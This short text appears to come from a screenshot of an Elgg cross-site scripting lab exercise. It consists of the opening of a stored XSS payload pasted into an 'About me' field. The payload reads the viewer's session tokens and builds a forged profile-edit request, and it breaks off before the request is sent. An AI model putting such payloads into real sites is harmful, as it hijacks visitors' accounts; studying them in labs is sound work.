 About me
Visual editor
<script type="text/javascript">
window.onload = function(){
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var name="&name="+elgg.session.user.name;
var desc="&briefdescription=Samy is my hero"+"&accesslevel[briefdescription]=2";
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+name+desc+guid;
var samyGuid=47;
Public